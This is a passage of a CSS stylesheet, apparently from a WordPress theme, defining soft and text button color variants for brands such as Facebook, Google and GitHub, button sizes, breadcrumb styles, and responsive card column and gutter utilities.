  .show > .btn-soft-success[href].dropdown-toggle, .btn-soft-success[type]:not(:disabled):not(.disabled):active, .btn-soft-success[type]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-success[type].dropdown-toggle {
    color: #fff;
    background-color: #00c9a7; }

.btn.btn-soft-success {
  color: #00c9a7; }

/* info air */
.btn-soft-info {
  color: #00dffc;
  background: rgba(0, 223, 252, 0.1);
  border-color: transparent; }
  .btn-soft-info[href]:hover, .btn-soft-info[href]:focus, .btn-soft-info[href]:active, .btn-soft-info[href].active, .btn-soft-info[type]:hover, .btn-soft-info[type]:focus, .btn-soft-info[type]:active, .btn-soft-info[type].active {
    color: #1e2022;
    background: #00dffc;
    box-shadow: 0 4px 11px rgba(0, 223, 252, 0.35); }
  .btn-soft-info[href].disabled, .btn-soft-info[href]:disabled, .btn-soft-info[type].disabled, .btn-soft-info[type]:disabled {
    color: #00dffc;
    background-color: rgba(0, 223, 252, 0.1);
    box-shadow: none; }
  .btn-soft-info[href]:not(:disabled):not(.disabled):active, .btn-soft-info[href]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-info[href].dropdown-toggle, .btn-soft-info[type]:not(:disabled):not(.disabled):active, .btn-soft-info[type]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-info[type].dropdown-toggle {
    color: #1e2022;
    background-color: #00dffc; }

.btn.btn-soft-info {
  color: #00dffc; }

/* warning air */
.btn-soft-warning {
  color: #ffc107;
  background: rgba(255, 193, 7, 0.1);
  border-color: transparent; }
  .btn-soft-warning[href]:hover, .btn-soft-warning[href]:focus, .btn-soft-warning[href]:active, .btn-soft-warning[href].active, .btn-soft-warning[type]:hover, .btn-soft-warning[type]:focus, .btn-soft-warning[type]:active, .btn-soft-warning[type].active {
    color: #1e2022;
    background: #ffc107;
    box-shadow: 0 4px 11px rgba(255, 193, 7, 0.35); }
  .btn-soft-warning[href].disabled, .btn-soft-warning[href]:disabled, .btn-soft-warning[type].disabled, .btn-soft-warning[type]:disabled {
    color: #ffc107;
    background-color: rgba(255, 193, 7, 0.1);
    box-shadow: none; }
  .btn-soft-warning[href]:not(:disabled):not(.disabled):active, .btn-soft-warning[href]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-warning[href].dropdown-toggle, .btn-soft-warning[type]:not(:disabled):not(.disabled):active, .btn-soft-warning[type]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-warning[type].dropdown-toggle {
    color: #1e2022;
    background-color: #ffc107; }

.btn.btn-soft-warning {
  color: #ffc107; }

/* danger air */
.btn-soft-danger {
  color: #de4437;
  background: rgba(222, 68, 55, 0.1);
  border-color: transparent; }
  .btn-soft-danger[href]:hover, .btn-soft-danger[href]:focus, .btn-soft-danger[href]:active, .btn-soft-danger[href].active, .btn-soft-danger[type]:hover, .btn-soft-danger[type]:focus, .btn-soft-danger[type]:active, .btn-soft-danger[type].active {
    color: #fff;
    background: #de4437;
    box-shadow: 0 4px 11px rgba(222, 68, 55, 0.35); }
  .btn-soft-danger[href].disabled, .btn-soft-danger[href]:disabled, .btn-soft-danger[type].disabled, .btn-soft-danger[type]:disabled {
    color: #de4437;
    background-color: rgba(222, 68, 55, 0.1);
    box-shadow: none; }
  .btn-soft-danger[href]:not(:disabled):not(.disabled):active, .btn-soft-danger[href]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-danger[href].dropdown-toggle, .btn-soft-danger[type]:not(:disabled):not(.disabled):active, .btn-soft-danger[type]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-danger[type].dropdown-toggle {
    color: #fff;
    background-color: #de4437; }

.btn.btn-soft-danger {
  color: #de4437; }

/* light air */
.btn-soft-light {
  color: #f8f9fa;
  background: rgba(248, 249, 250, 0.1);
  border-color: transparent; }
  .btn-soft-light[href]:hover, .btn-soft-light[href]:focus, .btn-soft-light[href]:active, .btn-soft-light[href].active, .btn-soft-light[type]:hover, .btn-soft-light[type]:focus, .btn-soft-light[type]:active, .btn-soft-light[type].active {
    color: #1e2022;
    background: #f8f9fa;
    box-shadow: 0 4px 11px rgba(248, 249, 250, 0.35); }
  .btn-soft-light[href].disabled, .btn-soft-light[href]:disabled, .btn-soft-light[type].disabled, .btn-soft-light[type]:disabled {
    color: #f8f9fa;
    background-color: rgba(248, 249, 250, 0.1);
    box-shadow: none; }
  .btn-soft-light[href]:not(:disabled):not(.disabled):active, .btn-soft-light[href]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-light[href].dropdown-toggle, .btn-soft-light[type]:not(:disabled):not(.disabled):active, .btn-soft-light[type]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-light[type].dropdown-toggle {
    color: #1e2022;
    background-color: #f8f9fa; }

.btn.btn-soft-light {
  color: #f8f9fa; }

/* dark air */
.btn-soft-dark {
  color: #1e2022;
  background: rgba(30, 32, 34, 0.1);
  border-color: transparent; }
  .btn-soft-dark[href]:hover, .btn-soft-dark[href]:focus, .btn-soft-dark[href]:active, .btn-soft-dark[href].active, .btn-soft-dark[type]:hover, .btn-soft-dark[type]:focus, .btn-soft-dark[type]:active, .btn-soft-dark[type].active {
    color: #fff;
    background: #1e2022;
    box-shadow: 0 4px 11px rgba(30, 32, 34, 0.35); }
  .btn-soft-dark[href].disabled, .btn-soft-dark[href]:disabled, .btn-soft-dark[type].disabled, .btn-soft-dark[type]:disabled {
    color: #1e2022;
    background-color: rgba(30, 32, 34, 0.1);
    box-shadow: none; }
  .btn-soft-dark[href]:not(:disabled):not(.disabled):active, .btn-soft-dark[href]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-dark[href].dropdown-toggle, .btn-soft-dark[type]:not(:disabled):not(.disabled):active, .btn-soft-dark[type]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-dark[type].dropdown-toggle {
    color: #fff;
    background-color: #1e2022; }

.btn.btn-soft-dark {
  color: #1e2022; }

/* white air */
.btn-soft-white {
  color: #fff;
  background: rgba(255, 255, 255, 0.1);
  border-color: transparent; }
  .btn-soft-white[href]:hover, .btn-soft-white[href]:focus, .btn-soft-white[href]:active, .btn-soft-white[href].active, .btn-soft-white[type]:hover, .btn-soft-white[type]:focus, .btn-soft-white[type]:active, .btn-soft-white[type].active {
    color: #1e2022;
    background: #fff;
    box-shadow: 0 4px 11px rgba(255, 255, 255, 0.35); }
  .btn-soft-white[href].disabled, .btn-soft-white[href]:disabled, .btn-soft-white[type].disabled, .btn-soft-white[type]:disabled {
    color: #fff;
    background-color: rgba(255, 255, 255, 0.1);
    box-shadow: none; }
  .btn-soft-white[href]:not(:disabled):not(.disabled):active, .btn-soft-white[href]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-white[href].dropdown-toggle, .btn-soft-white[type]:not(:disabled):not(.disabled):active, .btn-soft-white[type]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-white[type].dropdown-toggle {
    color: #1e2022;
    background-color: #fff; }

.btn.btn-soft-white {
  color: #fff; }

/* indigo air */
.btn-soft-indigo {
  color: #2d1582;
  background: rgba(45, 21, 130, 0.1);
  border-color: transparent; }
  .btn-soft-indigo[href]:hover, .btn-soft-indigo[href]:focus, .btn-soft-indigo[href]:active, .btn-soft-indigo[href].active, .btn-soft-indigo[type]:hover, .btn-soft-indigo[type]:focus, .btn-soft-indigo[type]:active, .btn-soft-indigo[type].active {
    color: #fff;
    background: #2d1582;
    box-shadow: 0 4px 11px rgba(45, 21, 130, 0.35); }
  .btn-soft-indigo[href].disabled, .btn-soft-indigo[href]:disabled, .btn-soft-indigo[type].disabled, .btn-soft-indigo[type]:disabled {
    color: #2d1582;
    background-color: rgba(45, 21, 130, 0.1);
    box-shadow: none; }
  .btn-soft-indigo[href]:not(:disabled):not(.disabled):active, .btn-soft-indigo[href]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-indigo[href].dropdown-toggle, .btn-soft-indigo[type]:not(:disabled):not(.disabled):active, .btn-soft-indigo[type]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-indigo[type].dropdown-toggle {
    color: #fff;
    background-color: #2d1582; }

.btn.btn-soft-indigo {
  color: #2d1582; }

/* facebook air */
.btn-soft-facebook {
  color: #3b5998;
  background: rgba(59, 89, 152, 0.1);
  border-color: transparent; }
  .btn-soft-facebook[href]:hover, .btn-soft-facebook[href]:focus, .btn-soft-facebook[href]:active, .btn-soft-facebook[href].active, .btn-soft-facebook[type]:hover, .btn-soft-facebook[type]:focus, .btn-soft-facebook[type]:active, .btn-soft-facebook[type].active {
    color: #fff;
    background: #3b5998;
    box-shadow: 0 4px 11px rgba(59, 89, 152, 0.35); }
  .btn-soft-facebook[href].disabled, .btn-soft-facebook[href]:disabled, .btn-soft-facebook[type].disabled, .btn-soft-facebook[type]:disabled {
    color: #3b5998;
    background-color: rgba(59, 89, 152, 0.1);
    box-shadow: none; }
  .btn-soft-facebook[href]:not(:disabled):not(.disabled):active, .btn-soft-facebook[href]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-facebook[href].dropdown-toggle, .btn-soft-facebook[type]:not(:disabled):not(.disabled):active, .btn-soft-facebook[type]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-facebook[type].dropdown-toggle {
    color: #fff;
    background-color: #3b5998; }

.btn.btn-soft-facebook {
  color: #3b5998; }

/* google air */
.btn-soft-google {
  color: #d14130;
  background: rgba(209, 65, 48, 0.1);
  border-color: transparent; }
  .btn-soft-google[href]:hover, .btn-soft-google[href]:focus, .btn-soft-google[href]:active, .btn-soft-google[href].active, .btn-soft-google[type]:hover, .btn-soft-google[type]:focus, .btn-soft-google[type]:active, .btn-soft-google[type].active {
    color: #fff;
    background: #d14130;
    box-shadow: 0 4px 11px rgba(209, 65, 48, 0.35); }
  .btn-soft-google[href].disabled, .btn-soft-google[href]:disabled, .btn-soft-google[type].disabled, .btn-soft-google[type]:disabled {
    color: #d14130;
    background-color: rgba(209, 65, 48, 0.1);
    box-shadow: none; }
  .btn-soft-google[href]:not(:disabled):not(.disabled):active, .btn-soft-google[href]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-google[href].dropdown-toggle, .btn-soft-google[type]:not(:disabled):not(.disabled):active, .btn-soft-google[type]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-google[type].dropdown-toggle {
    color: #fff;
    background-color: #d14130; }

.btn.btn-soft-google {
  color: #d14130; }

/* twitter air */
.btn-soft-twitter {
  color: #1da1f2;
  background: rgba(29, 161, 242, 0.1);
  border-color: transparent; }
  .btn-soft-twitter[href]:hover, .btn-soft-twitter[href]:focus, .btn-soft-twitter[href]:active, .btn-soft-twitter[href].active, .btn-soft-twitter[type]:hover, .btn-soft-twitter[type]:focus, .btn-soft-twitter[type]:active, .btn-soft-twitter[type].active {
    color: #fff;
    background: #1da1f2;
    box-shadow: 0 4px 11px rgba(29, 161, 242, 0.35); }
  .btn-soft-twitter[href].disabled, .btn-soft-twitter[href]:disabled, .btn-soft-twitter[type].disabled, .btn-soft-twitter[type]:disabled {
    color: #1da1f2;
    background-color: rgba(29, 161, 242, 0.1);
    box-shadow: none; }
  .btn-soft-twitter[href]:not(:disabled):not(.disabled):active, .btn-soft-twitter[href]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-twitter[href].dropdown-toggle, .btn-soft-twitter[type]:not(:disabled):not(.disabled):active, .btn-soft-twitter[type]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-twitter[type].dropdown-toggle {
    color: #fff;
    background-color: #1da1f2; }

.btn.btn-soft-twitter {
  color: #1da1f2; }

/* instagram air */
.btn-soft-instagram {
  color: #3f729b;
  background: rgba(63, 114, 155, 0.1);
  border-color: transparent; }
  .btn-soft-instagram[href]:hover, .btn-soft-instagram[href]:focus, .btn-soft-instagram[href]:active, .btn-soft-instagram[href].active, .btn-soft-instagram[type]:hover, .btn-soft-instagram[type]:focus, .btn-soft-instagram[type]:active, .btn-soft-instagram[type].active {
    color: #fff;
    background: #3f729b;
    box-shadow: 0 4px 11px rgba(63, 114, 155, 0.35); }
  .btn-soft-instagram[href].disabled, .btn-soft-instagram[href]:disabled, .btn-soft-instagram[type].disabled, .btn-soft-instagram[type]:disabled {
    color: #3f729b;
    background-color: rgba(63, 114, 155, 0.1);
    box-shadow: none; }
  .btn-soft-instagram[href]:not(:disabled):not(.disabled):active, .btn-soft-instagram[href]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-instagram[href].dropdown-toggle, .btn-soft-instagram[type]:not(:disabled):not(.disabled):active, .btn-soft-instagram[type]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-instagram[type].dropdown-toggle {
    color: #fff;
    background-color: #3f729b; }

.btn.btn-soft-instagram {
  color: #3f729b; }

/* github air */
.btn-soft-github {
  color: #24292e;
  background: rgba(36, 41, 46, 0.1);
  border-color: transparent; }
  .btn-soft-github[href]:hover, .btn-soft-github[href]:focus, .btn-soft-github[href]:active, .btn-soft-github[href].active, .btn-soft-github[type]:hover, .btn-soft-github[type]:focus, .btn-soft-github[type]:active, .btn-soft-github[type].active {
    color: #fff;
    background: #24292e;
    box-shadow: 0 4px 11px rgba(36, 41, 46, 0.35); }
  .btn-soft-github[href].disabled, .btn-soft-github[href]:disabled, .btn-soft-github[type].disabled, .btn-soft-github[type]:disabled {
    color: #24292e;
    background-color: rgba(36, 41, 46, 0.1);
    box-shadow: none; }
  .btn-soft-github[href]:not(:disabled):not(.disabled):active, .btn-soft-github[href]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-github[href].dropdown-toggle, .btn-soft-github[type]:not(:disabled):not(.disabled):active, .btn-soft-github[type]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-github[type].dropdown-toggle {
    color: #fff;
    background-color: #24292e; }

.btn.btn-soft-github {
  color: #24292e; }

/* gray air */
.btn-soft-gray {
  color: #f8fafd;
  background: rgba(248, 250, 253, 0.1);
  border-color: transparent; }
  .btn-soft-gray[href]:hover, .btn-soft-gray[href]:focus, .btn-soft-gray[href]:active, .btn-soft-gray[href].active, .btn-soft-gray[type]:hover, .btn-soft-gray[type]:focus, .btn-soft-gray[type]:active, .btn-soft-gray[type].active {
    color: #1e2022;
    background: #f8fafd;
    box-shadow: 0 4px 11px rgba(248, 250, 253, 0.35); }
  .btn-soft-gray[href].disabled, .btn-soft-gray[href]:disabled, .btn-soft-gray[type].disabled, .btn-soft-gray[type]:disabled {
    color: #f8fafd;
    background-color: rgba(248, 250, 253, 0.1);
    box-shadow: none; }
  .btn-soft-gray[href]:not(:disabled):not(.disabled):active, .btn-soft-gray[href]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-gray[href].dropdown-toggle, .btn-soft-gray[type]:not(:disabled):not(.disabled):active, .btn-soft-gray[type]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-gray[type].dropdown-toggle {
    color: #1e2022;
    background-color: #f8fafd; }

.btn.btn-soft-gray {
  color: #f8fafd; }

/*------------------------------------
  Button Sizes
------------------------------------*/
/* Wide */
.btn-wide {
  min-width: 9.6875rem; }

.btn-sm-wide {
  min-width: 8.4375rem; }

/* Extra Small */
.btn-xs {
  font-size: 0.6875rem;
  font-weight: 400;
  padding: 0.4375rem 0.9375rem; }

/* Icons */
.btn-icon.btn-xs {
  font-size: 0.75rem;
  width: 1.5rem;
  height: 1.5rem; }

.btn-icon.btn-sm, .btn-group-sm > .btn-icon.btn {
  font-size: 0.8175rem;
  width: 2rem;
  height: 2rem; }

.btn-icon.btn-lg, .btn-group-lg > .btn-icon.btn {
  font-size: 1.75rem;
  width: 5rem;
  height: 5rem; }

/*------------------------------------
  Text Buttons Styles
------------------------------------*/
/* primary text button */
.btn-text-primary {
  color: #377dff;
  background: transparent; }
  .btn-text-primary[href]:hover, .btn-text-primary[href]:focus, .btn-text-primary[href]:active, .btn-text-primary[type]:hover, .btn-text-primary[type]:focus, .btn-text-primary[type]:active {
    color: #1e2022; }

/* secondary text button */
.btn-text-secondary {
  color: #77838f;
  background: transparent; }
  .btn-text-secondary[href]:hover, .btn-text-secondary[href]:focus, .btn-text-secondary[href]:active, .btn-text-secondary[type]:hover, .btn-text-secondary[type]:focus, .btn-text-secondary[type]:active {
    color: #1e2022; }

/* success text button */
.btn-text-success {
  color: #00c9a7;
  background: transparent; }
  .btn-text-success[href]:hover, .btn-text-success[href]:focus, .btn-text-success[href]:active, .btn-text-success[type]:hover, .btn-text-success[type]:focus, .btn-text-success[type]:active {
    color: #1e2022; }

/* info text button */
.btn-text-info {
  color: #00dffc;
  background: transparent; }
  .btn-text-info[href]:hover, .btn-text-info[href]:focus, .btn-text-info[href]:active, .btn-text-info[type]:hover, .btn-text-info[type]:focus, .btn-text-info[type]:active {
    color: #1e2022; }

/* warning text button */
.btn-text-warning {
  color: #ffc107;
  background: transparent; }
  .btn-text-warning[href]:hover, .btn-text-warning[href]:focus, .btn-text-warning[href]:active, .btn-text-warning[type]:hover, .btn-text-warning[type]:focus, .btn-text-warning[type]:active {
    color: #1e2022; }

/* danger text button */
.btn-text-danger {
  color: #de4437;
  background: transparent; }
  .btn-text-danger[href]:hover, .btn-text-danger[href]:focus, .btn-text-danger[href]:active, .btn-text-danger[type]:hover, .btn-text-danger[type]:focus, .btn-text-danger[type]:active {
    color: #1e2022; }

/* light text button */
.btn-text-light {
  color: #f8f9fa;
  background: transparent; }
  .btn-text-light[href]:hover, .btn-text-light[href]:focus, .btn-text-light[href]:active, .btn-text-light[type]:hover, .btn-text-light[type]:focus, .btn-text-light[type]:active {
    color: #bdc5d1; }

/* dark text button */
.btn-text-dark {
  color: #1e2022;
  background: transparent; }
  .btn-text-dark[href]:hover, .btn-text-dark[href]:focus, .btn-text-dark[href]:active, .btn-text-dark[type]:hover, .btn-text-dark[type]:focus, .btn-text-dark[type]:active {
    color: #1e2022; }

/* white text button */
.btn-text-white {
  color: #fff;
  background: transparent; }
  .btn-text-white[href]:hover, .btn-text-white[href]:focus, .btn-text-white[href]:active, .btn-text-white[type]:hover, .btn-text-white[type]:focus, .btn-text-white[type]:active {
    color: #1e2022; }

/* indigo text button */
.btn-text-indigo {
  color: #2d1582;
  background: transparent; }
  .btn-text-indigo[href]:hover, .btn-text-indigo[href]:focus, .btn-text-indigo[href]:active, .btn-text-indigo[type]:hover, .btn-text-indigo[type]:focus, .btn-text-indigo[type]:active {
    color: #1e2022; }

/*------------------------------------
  Buttons
------------------------------------*/
.btn[href] {
  cursor: pointer; }

.btn:not([href]):not([type]):not(:disabled):not(.disabled) {
  cursor: default; }

label.btn {
  cursor: pointer !important; }

/* Pill */
.btn-pill {
  border-radius: 6.1875rem; }

/* Icon */
.btn-icon {
  position: relative;
  line-height: 0;
  font-size: 1rem;
  width: 3.125rem;
  height: 3.125rem;
  padding: 0; }
  .btn-icon__inner {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%); }
    .btn-icon__inner-bottom-minus {
      top: 80%; }

/* Background Transparent */
[class*="btn-soft-"].btn-bg-transparent, .site-footer.site-footer__primary .footer-social-menu a[class*="btn-soft-"], .site-footer.site-footer__default.style-v3 .footer-social-menu a[class*="btn-soft-"], .site-footer.site-footer__default.style-v6 .footer-social-menu a[class*="btn-soft-"], .site-footer.site-footer__default.style-v4 .footer-social-menu a[class*="btn-soft-"], .site-footer.site-footer__default.style-v12 .footer-social-menu a[class*="btn-soft-"], .site-footer.site-footer__default.style-v13 .footer-social-menu a[class*="btn-soft-"], .site-footer.site-footer__default.style-v14 .footer-social-menu a[class*="btn-soft-"], .site-footer.site-footer__default.style-v15 .footer-social-menu a[class*="btn-soft-"], .site-footer.footer-default-v7 .footer-social-menu a[class*="btn-soft-"] {
  background-color: transparent; }

/* Toggle */
.btn__toggle-default {
  display: inline-block; }

.btn__toggle-toggled {
  display: none; }

.btn.toggled .btn__toggle-default {
  display: none; }

.btn.toggled .btn__toggle-toggled {
  display: inline-block; }

/*------------------------------------
  Brand
------------------------------------*/
.brand {
  font-size: 2rem;
  font-weight: 700;
  margin-left: .5rem; }

.brand-primary, .brand-primary:focus, .brand-primary:hover {
  color: #377dff; }

.brand-light, .brand-light:focus, .brand-light:hover {
  color: #fff; }

/*------------------------------------
  Breadcrumb
------------------------------------*/
.breadcrumb-white {
  background-color: transparent; }
  .breadcrumb-white .breadcrumb-item {
    color: #fff; }
    .breadcrumb-white .breadcrumb-item + .breadcrumb-item::before {
      color: rgba(255, 255, 255, 0.7); }
  .breadcrumb-white .breadcrumb-link {
    color: rgba(255, 255, 255, 0.7); }

.breadcrumb-no-gutter {
  padding: 0; }

/*------------------------------------
  Card
------------------------------------*/
.card-2-count {
  column-count: 2; }

.card-3-count {
  column-count: 3; }

.card-4-count {
  column-count: 4; }

.card-1-gap {
  column-gap: 1.5rem; }

.card-2-gap {
  column-gap: 2rem; }

.card-3-gap {
  column-gap: 3rem; }

.card-4-gap {
  column-gap: 4rem; }

.card-5-gap {
  column-gap: 5rem; }

.card-columns {
  orphans: 1;
  widows: 1; }
  .card-columns .card, .card-columns blockquote.wp-block-quote,
  .card-columns .wp-block-quote.is-style-large {
    display: inline-block;
    width: 100%; }

@media (min-width: 576px) {
  .card-sm-2-count {
    column-count: 2; }
  .card-sm-3-count {
    column-count: 3; }
  .card-sm-4-count {
    column-count: 4; }
  .card-sm-1-gap {
    column-gap: 1.5rem; }
  .card-sm-2-gap {
    column-gap: 2rem; }
  .card-sm-3-gap {
    column-gap: 3rem; }
  .card-sm-4-gap {
    column-gap: 4rem; }
  .card-sm-5-gap {
    column-gap: 5rem; }
  .card-sm-columns {
    orphans: 1;
    widows: 1; }
    .card-sm-columns .card, .card-sm-columns blockquote.wp-block-quote,
    .card-sm-columns .wp-block-quote.is-style-large {
      display: inline-block;
      width: 100%; } }

@media (min-width: 768px) {
  .card-md-2-count {
    column-count: 2; }
  .card-md-3-count {
    column-count: 3; }
  .card-md-4-count {
    column-count: 4; }
  .card-md-1-gap {
    column-gap: 1.5rem; }
  .card-md-2-gap {
    column-gap: 2rem; }
  .card-md-3-gap {
    column-gap: 3rem; }
  .card-md-4-gap {
    column-gap: 4rem; }
  .card-md-5-gap {
    column-gap: 5rem; }
  .card-md-columns {
    orphans: 1;
    widows: 1; }
    .card-md-columns .card, .card-md-columns blockquote.wp-block-quote,
    .card-md-columns .wp-block-quote.is-style-large {
      display: inline-block;
      width: 100%; } }

@media (min-width: 992px) {
  .card-lg-2-count {
    column-count: 2; }
  .card-lg-3-count {
    column-count: 3; }
  .card-lg-4-count {
    column-count: 4; }
  .card-lg-1-gap {
    column-gap: 1.5rem; }
  .card-lg-2-gap {
    column-gap: 2rem; }
  .card-lg-3-gap {
    column-gap: 3rem; }
  .card-lg-4-gap {
    column-gap: 4rem; }
  .card-lg-5-gap {
    column-gap: 5rem; }
  .card-lg-columns {
    orphans: 1;
    widows: 1; }
    .card-lg-columns .card, .card-lg-columns blockquote.wp-block-quote,
    .card-lg-columns .wp-block-quote.is-style-large {
      display: inline-block;
      width: 100%; } }

@media (min-width: 1200px) {
  .card-xl-2-count {
    column-count: 2; }
  .card-xl-3-count {
    column-count: 3; }
  .card-xl-4-count {
    column-count: 4; }
  .card-xl-1-gap {
    column-gap: 1.5rem; }
  .card-xl-2-gap {
    column-gap: 2rem; }
  .card-xl-3-gap {
    column-gap: 3rem; }
  .card-xl-4-gap {
    column-gap: 4rem; }
  .card-xl-5-gap {
    column-gap: 5rem; }
  .card-xl-columns {
    orphans: 1;
    widows: 1; }
    .card-xl-columns .card, .card-xl-columns blockquote.wp-block-quote,
    .card-xl-columns .wp-block-quote.is-style-large {
      display: inline-block;
      width: 100%; } }

/* Background Color */
.card-bg-light {
  background-color: #f8fafd; }
  .card-bg-light:hover {
    background-color: #f4f7fc; }

/* Frame */
.card-frame {
  border: 1px solid #e7eaf3;
  transition: 0.3s; }
  .card-frame-highlighted, .card-frame:hover {
    border-color: rgba(55, 125, 255, 0.3);
    box-shadow: 0 0 35px rgba(55, 125, 255, 0.125); }

.card-text-dark {
  color: #1e2022; }
  .card-text-dark:hover {
    color: #377dff; }

/* Collapse */
.card-collapse {
  padding: 0;
  transition: 0.3s ease-in-out; }
  .card-collapse:hover {
    background-color: #f8fafd; }
  .card-collapse .card-body {
    color: #77838f; }

.card-btn {
  color: #1e2022;
  text-align: left;
  white-space: inherit; }
  .card-btn-arrow {
    display: inline-block;
    color: #377dff;
    margin-left: 1rem;
    transition: 0.3s ease-in-out; }
    .collapsed .card-btn-arrow {
      transform: rotate(-90deg); }

/* IE image rendering fix */
.card-img-top,
.card-img-bottom {
  min-height: 1px; }

/*------------------------------------
  Card Gutters
------------------------------------*/
@media (min-width: 576px) {
  .card-sm-gutters-1 {
    margin-right: -.25rem;
    margin-left: -.25rem; }
    .card-sm-gutters-1 .card, .card-sm-gutters-1 blockquote.wp-block-quote,
    .card-sm-gutters-1 .wp-block-quote.is-style-large {
      margin-right: .25rem;
      margin-left: .25rem; }
  .card-sm-gutters-2 {
    margin-right: -.5rem;
    margin-left: -.5rem; }
    .card-sm-gutters-2 .card, .card-sm-gutters-2 blockquote.wp-block-quote,
    .card-sm-gutters-2 .wp-block-quote.is-style-large {
      margin-right: .5rem;
      margin-left: .5rem; }
  .card-sm-gutters-3 {
    margin-right: -.9375rem;
    margin-left: -.9375rem; }
    .card-sm-gutters-3 .card, .card-sm-gutters-3 blockquote.wp-block-quote,
    .card-sm-gutters-3 .wp-block-quote.is-style-large {
      margin-right: .9375rem;
      margin-left: .9375rem; } }

@media (min-width: 768px) {
  .card-md-gutters-1 {
    margin-right: -.25rem;
    margin-left: -.25rem; }
    .card-md-gutters-1 .card, .card-md-gutters-1 blockquote.wp-block-quote,
    .card-md-gutters-1 .wp-block-quote.is-style-large {
      margin-right: .25rem;
      margin-left: .25rem; }
  .card-md-gutters-2 {
    margin-right: -.5rem;
    margin-left: -.5rem; }
    .card-md-gutters-2 .card, .card-md-gutters-2 blockquote.wp-block-quote,
    .card-md-gutters-2 .wp-block-quote.is-style-large {
      margin-right: .5rem;
      margin-left: .5rem; }
  .card-md-gutters-3 {
    margin-right: -.9375rem;
    margin-left: -.9375rem; }
    .card-md-gutters-3 .card, .card-md-gutters-3 blockquote.wp-block-quote,
    .card-md-gutters-3 .wp-block-quote.is-style-large {
      margin-right: .9375rem;
      margin-left: .9375rem; } }

@media (min-width: 992px) {
  .card-lg-gutters-1 {
    margin-right: -.25rem;
    margin-left: -.25rem; }
    .card-lg-gutters-1 .card, .card-lg-gutters-1 blockquote.wp-block-quote,
    .card-lg-gutters-1 .wp-block-quote.is-style-large {
      margin-right: .25rem;
      margin-left: .25rem; }
  .card-lg-gutters-2 {
    margin-right: -.5rem;
    margin-left: -.5rem; }
    .card-lg-gutters-2 .card, .card-lg-gutters-2 blockquote.wp-block-quote,
    .card-lg-gutters-2 .wp-block-quote.is-style-large {
      margin-right: .5rem;
      margin-left: .5rem; }
  .card-lg-gutters-3 {
    margin-right: -.9375rem;
    margin-left: -.9375rem; }
    .card-lg-gutters-3 .card, .card-lg-gutters-3 blockquote.wp-block-quote,
    .card-lg-gutters-3 .wp-block-quote.is-style-large {
      margin-right: .9375rem;
      margin-left: .9375rem; } }

/*------------------------------------
  Card Group - Break
------------------------------------*/
@media (max-width: 767.98px) {
  .card-group-sm-break {
    display: block; }
    .card-group-sm-break > .card:not(:last-child), .card-group-sm-break > blockquote.wp-block-quote:not(:last-child),
    .card-group-sm-break > .wp-block-quote.is-style-large:not(:last-child) {
      margin-bottom: -1px; }
    .card-group-sm-break > .card + .card, .card-group-sm-break > blockquote.wp-block-quote + .card, .card-group-sm-break > .wp-block-quote.is-style-large + .card, .card-group-sm-break > .card + blockquote.wp-block-quote, .card-group-sm-break > blockquote.wp-block-quote + blockquote.wp-block-quote, .card-group-sm-break > .wp-block-quote.is-style-large + blockquote.wp-block-quote,
    .card-group-sm-break > .card + .wp-block-quote.is-style-large,
    .card-group-sm-break > blockquote.wp-block-quote + .wp-block-quote.is-style-large,
    .card-group-sm-break > .wp-block-quote.is-style-large + .wp-block-quote.is-style-large {
      border-left: 1px solid #e7eaf3; }
    .card-group-sm-break > .card:first-child, .card-group-sm-break > blockquote.wp-block-quote:first-child,
    .card-group-sm-break > .wp-block-quote.is-style-large:first-child {
      border-top-left-radius: 0.3125rem;
      border-top-right-radius: 0.3125rem;
      border-bottom-right-radius: 0;
      border-bottom-left-radius: 0; }
      .card-group-sm-break > .card:first-child .card-img-top, .card-group-sm-break > blockquote.wp-block-quote:first-child .card-img-top, .card-group-sm-break > .wp-block-quote.is-style-large:first-child .card-img-top,
      .card-group-sm-break > .card:first-child .card-header,
      .card-group-sm-break > blockquote.wp-block-quote:first-child .card-header,
      .card-group-sm-break > .wp-block-quote.is-style-large:first-child .card-header {
        border-top-left-radius: 0.3125rem;
        border-top-right-radius: 0.3125rem; }
      .card-group-sm-break > .card:first-child .card-img-bottom, .card-group-sm-break > blockquote.wp-block-quote:first-child .card-img-bottom, .card-group-sm-break > .wp-block-quote.is-style-large:first-child .card-img-bottom,
      .card-group-sm-break > .card:first-child .card-footer,
      .card-group-sm-break > blockquote.wp-block-quote:first-child .card-footer,
      .card-group-sm-break > .wp-block-quote.is-style-large:first-child .card-footer {
        border-bottom-right-radius: 0;
        border-bottom-left-radius: 0; }
    .card-group-sm-break > .card:last-child, .card-group-sm-break > blockquote.wp-block-quote:last-child,
    .card-group-sm-break > .wp-block-quote.is-style-large:last-child {
      border-bottom-right-radius: 0.3125rem;
      border-bottom-left-radius: 0.3125rem;
      border-top-left-radius: 0;
      border-top-right-radius: 0; }
      .card-group-sm-break > .card:last-child .card-img-top, .card-group-sm-break > blockquote.wp-block-quote:last-child .card-img-top, .card-group-sm-break > .wp-block-quote.is-style-large:last-child .card-img-top,
      .card-group-sm-break > .card:last-child .card-header,
